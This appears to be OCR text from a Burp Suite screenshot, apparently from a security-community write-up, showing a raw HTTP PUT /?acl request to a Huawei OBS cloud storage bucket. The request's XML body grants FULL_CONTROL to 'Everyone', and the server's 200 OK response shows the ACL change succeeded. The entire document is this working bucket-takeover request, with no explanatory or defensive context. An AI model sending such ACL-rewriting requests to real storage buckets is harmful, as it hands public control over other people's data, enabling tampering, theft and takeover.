 Burp Suite Professional v2.1 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Go Cancel < ▼ > ▼ Target: http://al1ex.com.obs.cn-north-4.myhuaweicloud.com
Request
Raw Params Headers Hex XML
PUT /?acl HTTP/1.1
Host: al1ex.com.obs.cn-north-4.myhuaweicloud.com
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4515.159 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Content-Length: 549
<AccessControlPolicy xmlns="http://obs.cn-north-4.myhuaweicloud.com/doc/2015-06-30/">
<Owner>
<ID>31f4edc737d94fd88a4a17e6e137278a</ID>
</Owner>
<AccessControlList>
<Grant>
<Grantee>
<ID>31f4edc737d94fd88a4a17e6e137278a</ID>
</Grantee>
<Permission>FULL_CONTROL</Permission>
</Grant>
<Grant>
<Grantee>
<Canned>Everyone</Canned>
</Grantee>
<Permission>FULL_CONTROL</Permission>
</Grant>
</AccessControlList>
</AccessControlPolicy>
Response
Raw Headers Hex
HTTP/1.1 200 OK
Connection: close
Server: OBS
x-obs-request-id: 000001837F17FEA4D3C70B81D4FEB35C
x-obs-id-2: 32AAAQAAEAABSAAgAAEAABAAAQAAEAABCSD1wGq9W6CupmgJX4tPyYaXDKFChhCb
Date: Tue, 27 Sep 2022 13:17:02 GMT
Content-Length: 0
先知社区